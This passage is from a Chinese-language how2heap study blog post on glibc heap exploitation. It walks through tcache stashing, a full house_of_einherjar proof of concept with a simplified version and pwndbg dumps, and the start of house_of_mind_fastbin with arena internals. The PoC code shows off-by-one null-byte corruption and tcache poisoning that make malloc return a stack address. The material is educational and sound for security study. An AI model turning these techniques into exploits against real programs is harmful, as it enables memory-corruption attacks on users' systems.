2 = (size_t *(*)[4]) 0x7fffffffd840
p &stack2
3 = (size_t *(*)[4]) 0x7fffffffd860
x/8gx stack1
0x7fffffffd840: 0x0000000000000000 0x0000000000000000
0x7fffffffd850: 0x0000555555757290 0x00007fffffffd860
0x7fffffffd860: 0x0000000000000000 0x0000000000000000
0x7fffffffd870: 0x00007fffffffd840 0x00007fffffffd8c0
接下来伪造 fake_chunks 串,令他们的每一个 bk 指针都指向他们的下一个 chunk。for(int i=0; i<6; i++) fake_chunks[i][3] = fake_chunks[i+1];1
2 p/x fake_chunks
5 = {{0x40, 0x10, 0x40, 0x7fffffffd8e0}, {0x8000, 0x38000000380, 0x800, 0x7fffffffd900}, {0x800000, 0xffffffffffffffff, 0x0, 0x7fffffffd920}, {0xffffffffffffffff, 0x0, 0x800000, 0x7fffffffd940}, {0x0, 0x600000, 0xffffffffffffffff, 0x7fffffffd960}, {0x1000, 0x0, 0x0, 0x7fffffffd980}, {0x0, 0x0, 0x0, 0x0}}
后面这两句循环在填充tcache bin,填满tcache bin才会将 victim 放入 unsorted bin。
申请一个0x200(大于 victim ,把 victim 从 unsorted bin中取出放入 small bin。)的chunk。victim 进入 small bin之后,修改 bk 指针指向 stack1,和后面的所有 fa_ke_chunk 串联起来。
poison victim_bk之后:
这时候再malloc 7块内存清空 tcache bin。然后重点!这时候再从 small bin 中申请一块内存的时候(small bin 双向链表遵循先进先出原则,新chunk采取头插法进入small bin链表,取出的时候从链表尾取 chunk),会把这块chunk 后的 chunk 截断整段链入 tcache bin。详情可以看前面 fastbin_reverse_into_tcache。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
/* While we're here, if we see other chunks of the same size,
stash them in the tcache. */
size_t tc_idx = csize2tidx (nb);
if (tcache && tc_idx < mp_.tcache_bins)
{
mchunkptr tc_victim;
/* While bin not empty and tcache not full, copy chunks over. */
while (tcache->counts[tc_idx] < mp_.tcache_count
&& (tc_victim = last (bin)) != bin)
{
if (tc_victim != 0)
{
bck = tc_victim->bk;
set_inuse_bit_at_offset (tc_victim, nb);
if (av != &main_arena)
set_non_main_arena (tc_victim);
bin->bk = bck;
bck->fd = bin;
tcache_put (tc_victim, tc_idx);
}
}
}

这里注意下,取出small bin chunk放入 tcache bin中的时候,判断方法是tc_victim = last (bin)) != bin,也就是每次都从 small bin 链表尾取一个chunk判断是不是等于表头,然后再使用头插法存入 tcache bin,直到放满 tcache bin。
这样的话,chunks 在放入 tcache bin 后的排序与他们在small bins中的排序是一样的。这点可以与fastbin_reverse_into_tcache 这个例子作比较。
在 fastbin_reverse_into_tcache 中,如果tcache bin为空,那么从 fastbin 取出一个chunk 后也会将fast bin中剩余chunk 放入tcache bin。但是这里是从fast bin的头结点开始取chunk,使用头插法插入 tcache bin。这样放入tcache bin 后的chunk排序就会与他们在fast bin相反,所以叫reverse。
这时候bk链现状:
注意是bk,bk指向前一个 chunk。
1 | 取出victim前的small bin: |
再次申请的时候,就是从tcache bin中取 chunk。tcache bin中取 chunk原则是先从头结点取,先进后出原则,取出fake_chunks[4]。
house_of_einherjar_glibc2.34
原理
house of einherjar 和 poison null byte 类似。通过溢出覆盖物理相邻高地址的 prev_size 和 prev_inuse 位,那么 free 的时候就会触发合并与unlink,而合并的 size 是由我们自己控制的。也就是说如果我们可以同时控制一个 chunk prev_size 与 PREV_INUSE 字段,那么我们就可以将新的 chunk 指向几乎任何位置。
POC
how2heap源码:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
int main()
{
/*
* This modification to The House of Enherjar works with the tcache-option enabled on glibc-2.32.
* The House of Einherjar uses an off-by-one overflow with a null byte to control the pointers returned by malloc().
* It has the additional requirement of a heap leak.
*
* After filling the tcache list to bypass the restriction of consolidating with a fake chunk,
* we target the unsorted bin (instead of the small bin) by creating the fake chunk in the heap.
* The following restriction for normal bins won't allow us to create chunks bigger than the memory
* allocated from the system in this arena:
*
* https://sourceware.org/git/?p=glibc.git;a=commit;f=malloc/malloc.c;h=b90ddd08f6dd688e651df9ee89ca3a69ff88cd0c */
setbuf(stdin, NULL);
setbuf(stdout, NULL);
printf("Welcome to House of Einherjar 2!\n");
printf("Tested on Ubuntu 20.10 64bit (glibc-2.32).\n");
printf("This technique can be used when you have an off-by-one into a malloc'ed region with a null byte.\n");
printf("This file demonstrates the house of einherjar attack by creating a chunk overlapping situation.\n");
printf("Next, we use tcache poisoning to hijack control flow.\n"
"Because of https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=a1a486d70ebcc47a686ff5846875eacad0940e41,"
"now tcache poisoning requires a heap leak.\n");
// prepare the target,
// due to https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=a1a486d70ebcc47a686ff5846875eacad0940e41,
// it must be properly aligned.
intptr_t stack_var[0x10];
intptr_t *target = NULL;
// choose a properly aligned target address
for(int i=0; i<0x10; i++) {
if(((long)&stack_var[i] & 0xf) == 0) {
target = &stack_var[i];
break;
}
}
assert(target != NULL);
printf("\nThe address we want malloc() to return is %p.\n", (char *)target);
printf("\nWe allocate 0x38 bytes for 'a' and use it to create a fake chunk\n");
intptr_t *a = malloc(0x38);
// create a fake chunk
printf("\nWe create a fake chunk preferably before the chunk(s) we want to overlap, and we must know its address.\n");
printf("We set our fwd and bck pointers to point at the fake_chunk in order to pass the unlink checks\n");
a[0] = 0; // prev_size (Not Used)
a[1] = 0x60; // size
a[2] = (size_t) a; // fwd
a[3] = (size_t) a; // bck
printf("Our fake chunk at %p looks like:\n", a);
printf("prev_size (not used): %#lx\n", a[0]);
printf("size: %#lx\n", a[1]);
printf("fwd: %#lx\n", a[2]);
printf("bck: %#lx\n", a[3]);
printf("\nWe allocate 0x28 bytes for 'b'.\n"
"This chunk will be used to overflow 'b' with a single null byte into the metadata of 'c'\n"
"After this chunk is overlapped, it can be freed and used to launch a tcache poisoning attack.\n");
uint8_t *b = (uint8_t *) malloc(0x28);
printf("b: %p\n", b);
int real_b_size = malloc_usable_size(b);
printf("Since we want to overflow 'b', we need the 'real' size of 'b' after rounding: %#x\n", real_b_size);
/* In this case it is easier if the chunk size attribute has a least significant byte with
* a value of 0x00. The least significant byte of this will be 0x00, because the size of
* the chunk includes the amount requested plus some amount required for the metadata. */
printf("\nWe allocate 0xf8 bytes for 'c'.\n");
uint8_t *c = (uint8_t *) malloc(0xf8);
printf("c: %p\n", c);
uint64_t* c_size_ptr = (uint64_t*)(c - 8);
// This technique works by overwriting the size metadata of an allocated chunk as well as the prev_inuse bit
printf("\nc.size: %#lx\n", *c_size_ptr);
printf("c.size is: (0x100) | prev_inuse = 0x101\n");
printf("We overflow 'b' with a single null byte into the metadata of 'c'\n");
// VULNERABILITY
b[real_b_size] = 0;
// VULNERABILITY
printf("c.size: %#lx\n", *c_size_ptr);
printf("It is easier if b.size is a multiple of 0x100 so you "
"don't change the size of b, only its prev_inuse bit\n");
// Write a fake prev_size to the end of b
printf("\nWe write a fake prev_size to the last %lu bytes of 'b' so that "
"it will consolidate with our fake chunk\n", sizeof(size_t));
size_t fake_size = (size_t)((c - sizeof(size_t) * 2) - (uint8_t*) a);
printf("Our fake prev_size will be %p - %p = %#lx\n", c - sizeof(size_t) * 2, a, fake_size);
*(size_t*) &b[real_b_size-sizeof(size_t)] = fake_size;
// Change the fake chunk's size to reflect c's new prev_size
printf("\nMake sure that our fake chunk's size is equal to c's new prev_size.\n");
a[1] = fake_size;
printf("Our fake chunk size is now %#lx (b.size + fake_prev_size)\n", a[1]);
// Now we fill the tcache before we free chunk 'c' to consolidate with our fake chunk
printf("\nFill tcache.\n");
intptr_t *x[7];
for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
x[i] = malloc(0xf8);
}
printf("Fill up tcache list.\n");
for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
free(x[i]);
}
printf("Now we free 'c' and this will consolidate with our fake chunk since 'c' prev_inuse is not set\n");
free(c);
printf("Our fake chunk size is now %#lx (c.size + fake_prev_size)\n", a[1]);
printf("\nNow we can call malloc() and it will begin in our fake chunk\n");
intptr_t *d = malloc(0x158);
printf("Next malloc(0x158) is at %p\n", d);
// tcache poisoning
printf("After the patch https://sourceware.org/git/?p=glibc.git;a=commit;h=77dc0d8643aa99c92bf671352b0a8adde705896f,\n"
"We have to create and free one more chunk for padding before fd pointer hijacking.\n");
uint8_t *pad = malloc(0x28);
free(pad);
printf("\nNow we free chunk 'b' to launch a tcache poisoning attack\n");
free(b);
printf("Now the tcache list has [ %p -> %p ].\n", b, pad);
printf("We overwrite b's fwd pointer using chunk 'd'\n");
// requires a heap leak because it assumes the address of d is known.
// since house of einherjar also requires a heap leak, we can simply just use it here.
d[0x30 / 8] = (long)target ^ ((long)&d[0x30/8] >> 12);
// take target out
printf("Now we can cash out the target chunk.\n");
malloc(0x28);
intptr_t *e = malloc(0x28);
printf("\nThe new chunk is at %p\n", e);
// sanity check
assert(e == target);
printf("Got control on target/stack!\n\n");
}
简化版本:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
int main()
{
size_t *x[7];
size_t stack[16],i = 0;
while ((long)&stack[i]&0xf) i++;
size_t *target = &stack[i];
size_t *a = malloc(0x30);
a[0] = 0; // prev_size (Not Used)
a[1] = 0x60; // size
a[2] = (size_t) a; // prepare fwd == bck for unlink
a[3] = (size_t) a; //
u_int8_t *b = malloc(0x28);
u_int8_t *c = malloc(0xf0);
b[0x20] = 0x60; // set c prevsize
b[0x28] = 0; // null byte of c size's least significant byte
for(int i=0; i<7; i++) x[i] = malloc(0xf0);
for(int i=0; i<7; i++) free(x[i]);
free(c); // tcache is full so consolidate with our fake chunk then go into unsortbin
size_t *d = malloc(0x150); //cash out from unsortbin
void *pad = malloc(0x20); // free one more chunk to bypass
free(pad);
free(b);
d[0x30/8] = (long)target ^ ((long)&d[0x30/8] >> 12); //posion tcache point to target
malloc(0x28); //cash out b
assert(malloc(0x28) == target);
}
pwndbg调试
和 poison_null_byte 类似,house_of_einherjar 也是通过一字节溢出来控制 malloc 申请到任意地址。
先申请了两个数组,x用于填充 tcache bin,stack 数组用于检查地址是否 0x10 字节对齐。具体源码可在我上一个 tcache_poisoning 中查看。
1 |
|
因为申请和释放的地址必须是0x10字节对齐的,如果要覆盖为我们任意的地址,那么这个任意地址也应该要对齐。检查到一个对齐的就可以break了。
0xf的二进制为1111,如果地址是0x10对齐,那么最后4位二进制位应该是0000。所以&0xf就是取最后四位二进制位进行与运算,如果运算结果是0那么证明检测地址的最后4位二进制位应该是0000,即0x10对齐。1
2 p/x &stack
1 = 0x7fffffffd910
第一个就可以作为target_addr。
申请一个0x30大小的 chunk 并在其内部构造一个 fake_chunk,并修改 fake_chunk 的fd指针与bk指针。注意这里绕过 unlink 检查的方法跟之前利用 unlink 漏洞时采用的方法不一样,利用 unlink 漏洞的时候:1
2p->fd = &p-3*4
p->bk = &p-2*4
在这里利用时,因为没有办法找到 &p , 所以直接让:1
2p->fd = p
p->bk = p
修改效果:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16 p a
2 = (size_t *) 0x5555557572a0
x/8gx 0x555555757290
0x555555757290: 0x0000000000000000 0x0000000000000041
0x5555557572a0: 0x0000000000000000 0x0000000000000000
0x5555557572b0: 0x0000000000000000 0x0000000000000000
0x5555557572c0: 0x0000000000000000 0x0000000000000000
n
n
n
n
x/8gx 0x555555757290
0x555555757290: 0x0000000000000000 0x0000000000000041
0x5555557572a0: 0x0000000000000000 0x0000000000000060
0x5555557572b0: 0x00005555557572a0 0x00005555557572a0
0x5555557572c0: 0x0000000000000000 0x0000000000000000
再申请两个u_int8_t*类型的指针变量,u_int8_t类型的宽度是1字节,因为触发 unlink 只需要覆盖单字节。1
2 p sizeof(u_int8_t)
1 = 1
如果要触发合并物理相邻的前一个 chunk 的话,需要在free前把后面这个 chunk 的 prev_size 和 prev_inuse 位都修改掉。我们把 prev_size修改成 0x60,prev_inuse 由1修改成0。
修改效果:1
2
3
4
5
6
7
8
9
10
11
12
13
14 p b
3 = (u_int8_t *) 0x5555557572e0 ""
x/8gx 0x5555557572d0
0x5555557572d0: 0x0000000000000000 0x0000000000000031
0x5555557572e0: 0x0000000000000000 0x0000000000000000
0x5555557572f0: 0x0000000000000000 0x0000000000000000
0x555555757300: 0x0000000000000000 0x0000000000000101
n
n
x/8gx 0x5555557572d0
0x5555557572d0: 0x0000000000000000 0x0000000000000031
0x5555557572e0: 0x0000000000000000 0x0000000000000000
0x5555557572f0: 0x0000000000000000 0x0000000000000000
0x555555757300: 0x0000000000000060 0x0000000000000100
填充 tcache bin 后,free 掉 chunk_c,就会触发后向合并(consolidate backword)并存入 unsorted bin。再申请的话就是&chunk_a-0x10。
为了申请到 target_addr,我们还需要利用 tcache bin 。接下来把 chunk_b 放进 tcache bin。这里有一点需要注意:1
2
3
4
5
6
7if (tc_idx < mp_.tcache_bins
&& tcache
&& tcache->counts[tc_idx] > 0)
{
victim = tcache_get (tc_idx);
return tag_new_usable (victim);
}
在从 tcache bin 取出 chunk 的检测中,不再是tcache->entries[tc_idx] > 0,而是tcache->counts[tc_idx] > 0,所以需要一个 pad chunk 填充tcache->counts数组,即一开始放入2个 chunk ,取出 chunk_b 后,tcache->counts值为1而不是0。
修改 chunk_b的 fd 指针为 target_addr,注意PROTECT_PTR保护。(前面部分有写)
第二个申请到的 chunk 就是 target_addr。
house_of_mind_fastbin_glibc2.34
原理
这个技术的核心是伪造 arena,欺骗程序在我们伪造的 arena 中分配内存。在了解这个技巧之前,我们需要先对 glibc 的arena有所了解。
在多线程程序中,堆管理器需要保护堆结构。ptmalloc2引入了 arena 的概念。每个arena 本质上是完全不同的堆,他们独自管理自己的 chunk 和 bins。arena 分为 main arena 和 thread arena。glibc malloc 内部通过 brk() 和 mmap() 系统调用来分配内存。每个进程只有一个 main_arena(称为主分配区),但是可以有多个 thread arena(或者non_main_arena,非主分配区)。
可以看到,32位进程的默认内存布局中,mmap映射区域是从高地址向低地址增长,和栈的增长方式一样;而64位进程的默认内存布局中,mmap映射区域从低地址向高地址增长,和堆的增长方式一样。1
2
3
4
5
6
7
8
9/* Set the end of accessible data space (aka "the break") to ADDR.
Returns zero on success and -1 for errors (with errno set). */
extern int brk (void *__addr) __THROW __wur;
/* Increase or decrease the end of accessible data space by DELTA bytes.
If successful, returns the address the previous end of data space
(i.e. the beginning of the new space, if DELTA > 0);
returns (void *) -1 for errors (with errno set). */
extern void *sbrk (intptr_t __delta) __THROW;
堆初始化时固定start_brk(堆段开始)的值,然后通过 sbrk() 函数来确定顶部brk(堆段结束)的位置。delta为正数扩展brk,为负数则收缩brk。
在ASLR开启的时候,start_brk 和 brk 将等于data/bss 段的结尾加上随机 brk 偏移量。ASLR 关闭的时候,start_brk 和 brk 指向data/bss段的结尾。
main_arena
对应进程 heap 段,main_arena 由 brk() 函数创建。分配区信息由 malloc_state 结构体存储。main_arena的malloc_state 结构体存储在该进程链接的 libc.so 的数据段。main_arena 的大小可以扩展。
thread_arena
对应进程mmap段,thread arena 由 mmap() 函数创建。分配区信息由 malloc_state和heap_info两个结构体存储。thread_arena 的 malloc_state和heap_info存放在堆块的头部。thread_arena 的大小不可以扩展,用完之后重新申请一个 thread_arena。
达到限制后,多个进程将共同使用同一个 arena。
看一下两个结构体的定义:
(在后面调试还会具体查看)
1 | /* A heap is a single contiguous memory region holding (coalesceable) |
heap_info 中有5个成员:
- ar_ptr
1
typedef struct malloc_state *mstate;
指向所属 thread_arena 的 malloc_state 结构体的地址。
- prev
指向前一个 thread_arena heap。将 thread_arena heap 用单向链表连接起来。 - size
所属 thread_arena heap 的大小,按照页(page)对齐。 - mprotect_size
所属 thread_arena heap 中被读写保护的内存大小,也就是还没有被分配的内存大小。 - pad
用于保证后面的数据对齐,尤其是 heap_info 是按照 MALLOC_ALIGNMENT 对齐的。1
2
3
4
5
/* The corresponding word size. */
? __alignof__ (long double) : 2 * SIZE_SZ)
SIZE_SZ 定义为sizeof(size_t)。size_t 的值依赖于平台,在我的ubuntu 18.04机器上,sizeof(size_t)的值是8 byte。分配的 chunk 都要按照2*SIZE_SZ也就是MALLOC_ALIGNMENT对齐,也是为了保证地址对齐,是一种牺牲空间换取时间的做法。
我在别的文章里看到:
由于pad以上的成员大小加起来已经满足对齐要求,所以pad数组的大小为0即可(不管32位还是64位环境下,-6 * SIZE_SZ & MALLOC_ALIGN_MASK算出来都是0,这里还没有理解为什么要写的这么奇怪)。
1 | struct malloc_state |
里面定义的成员解释如下:
- mutex
防止不同线程同时使用同一个arena。 - flags
记录了分配区的一些标志。 - have_fastchunks
是否存在 fastbin chunks。 - fastbinsY[NFASTBINS]
存储fast bin 链表头指针的数组。 - top
指向 top chunk 的地址。 - last_remainder
分配区上次分配时从一个 chunk 中切割剩余的 chunk,last_remainder 就是指向的这个 chunk。 - bins[NBINS * 2 - 2]
存储所有unsorted bin、large bin、small bin的链表表头的数组。
详细内容指路《how2heap深入浅出学习堆利用(一)》-> 前置知识 -> 空闲 chunk 管理器。 - binmap[BINMAPSIZE]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21/*
Binmap
To help compensate for the large number of bins, a one-level index
structure is used for bin-by-bin searching. `binmap' is a
bitvector recording whether bins are definitely empty so they can
be skipped over during during traversals. The bits are NOT always
cleared as soon as bins are empty, but instead only
when they are noticed to be empty during traversal in malloc.
*/
/* Conservatively use 32 bits per map word, even if on 64bit system */
binmap数组以一个bit来记录当前的bin是否为空,也就是是否有空闲chunk。
*next
指向下一个分配区,将进程所有的分配区以单链表连起来。*next_free
将进程的下一个空闲的分配区(也就是没有被任何线程使用的分配区)链接在单向链表中,只有在定义了 PER_THREAD 的情况下才定义该字段。- attached_threads
使用当前分配区的线程数量。 - system_mem
所属分配区已经分配的内存大小。 - max_system_mem
所属分配区能分配的最大内存大小。
main_arena、thread_arena和multi_thread_arena示意图如下:
图片来源:https://sploitfun.wordpress.com/2015/02/10/understanding-glibc-malloc/

arena最大数量由内核数量决定。1
2
3
4For 32 bit systems:
Number of arena = 2 * number of cores.
For 64 bit systems:
Number of arena = 8 * number of cores.
per thread arena示例。程序来源:https://sploitfun.wordpress.com/2015/02/10/understanding-glibc-malloc/1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47/* Per thread arena example. */
void* threadFunc(void* arg) {
printf("Before malloc in thread 1\n");
getchar();
char* addr = (char*) malloc(1000);
printf("After malloc and before free in thread 1\n");
getchar();
free(addr);
printf("After free in thread 1\n");
getchar();
}
int main() {
pthread_t t1;
void* s;
int ret;
char* addr;
printf("Welcome to per thread arena example::%d\n",getpid());
printf("Before malloc in main thread\n");
getchar();
addr = (char*) malloc(1000);
printf("After malloc and before free in main thread\n");
getchar();
free(addr);
printf("After free in main thread\n");
getchar();
ret = pthread_create(&t1, NULL, threadFunc, NULL);
if(ret)
{
printf("Thread creation error\n");
return -1;
}
ret = pthread_join(t1, &s);
if(ret)
{
printf("Thread join error\n");
return -1;
}
return 0;
}
